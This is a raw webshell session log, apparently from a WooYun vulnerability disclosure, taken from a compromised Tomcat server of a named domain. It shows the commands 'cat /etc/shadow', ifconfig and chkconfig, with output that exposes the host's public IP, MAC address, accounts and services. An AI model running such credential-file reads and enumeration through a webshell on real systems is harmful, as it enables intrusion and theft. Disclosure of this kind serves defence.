 中国菜刀@20100928
http://www.daasbank.com/m...
http://www.daasbank.com/m...
[/opt/program/tomcat/webapps/xinzhe/]$ cat /etc/shadow
bin:*:15980:0:99999:7:::
daemon:*:15980:0:99999:7:::
adm:*:15980:0:99999:7:::
lp:*:15980:0:99999:7:::
sync:*:15980:0:99999:7:::
shutdown:*:15980:0:99999:7:::
halt:*:15980:0:99999:7:::
mail:*:15980:0:99999:7:::
operator:*:15980:0:99999:7:::
games:*:15980:0:99999:7:::
gopher:*:15980:0:99999:7:::
ftp:*:15980:0:99999:7:::
nobody:*:15980:0:99999:7:::
vcsa:!!:16338::::::
saslauth:!!:16338::::::
postfix:!!:16338::::::
sshd:!!:16338::::::
mysql:!!:16598:0:99999:7:::
dbus:!!:16653::::::
[/opt/program/tomcat/webapps/xinzhe/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:94:35:69
inet addr:42.62.5.82 Bcast:42.62.5.95 Mask:255.255.255.240
inet6 addr: fe80::250:56ff:fe94:3569/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:226933971 errors:0 dropped:0 overruns:0 frame:0
TX packets:230241511 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:20745042510 (19.3 GiB) TX bytes:28846240262 (26.8 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:11957211 errors:0 dropped:0 overruns:0 frame:0
TX packets:11957211 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:16915750234 (15.7 GiB) TX bytes:16915750234 (15.7 GiB)
[/opt/program/tomcat/webapps/xinzhe/]$ chkconfig --list
ajenti 0:off 1:off 2:on 3:on 4:on 5:on 6:off
auditd 0:off 1:off 2:on 3:on 4:on 5:on 6:off
blk-availability 0:off 1:on 2:on 3:on 4:on 5:on 6:off
crond 0:off 1:off 2:on 3:on 4:on 5:on 6:off
ip6tables 0:off 1:off 2:on 3:on 4:on 5:on 6:off
iptables 0:off 1:off 2:on 3:on 4:on 5:on 6:off
iscsi 0:off 1:off 2:off 3:on 4:on 5:on 6:off
iscsid 0:off 1:off 2:off 3:on 4:on 5:on 6:off
lvm2-monitor 0:off 1:on 2:on 3:on 4:on 5:on 6:off
mdmonitor 0:off 1:off 2:on 3:on 4:on 5:on 6:off
messagebus 0:off 1:off 2:on 3:on 4:on 5:on 6:off
multipathd 0:off 1:off 2:off 3:off 4:off 5:off 6:off
mysqld 0:off 1:off 2:on 3:on 4:on 5:on 6:off
netconsole 0:off 1:off 2:off 3:off 4:off 5:off 6:off
netfs 0:off 1:off 2:off 3:on 4:on 5:on 6:off
network 0:off 1:off 2:on 3:on 4:on 5:on 6:off
nginx 0:off 1:off 2:off 3:off 4:off 5:off 6:off
postfix 0:off 1:off 2:on 3:on 4:on 5:on 6:off
rdisc 0:off 1:off 2:off 3:off 4:off 5:off 6:off
restorecond 0:off 1:off 2:off 3:off 4:off 5:off 6:off
rsyslog 0:off 1:off 2:on 3:on 4:on 5:on 6:off
saslauthd 0:off 1:off 2:off 3:off 4:off 5:off 6:off
sshd 0:off 1:off 2:on 3:on 4:on 5:on 6:off
udev-post 0:off 1:on 2:on 3:on 4:on 5:on 6:off
[/opt/program/tomcat/webapps/xinzhe/]$
www.wooyun.org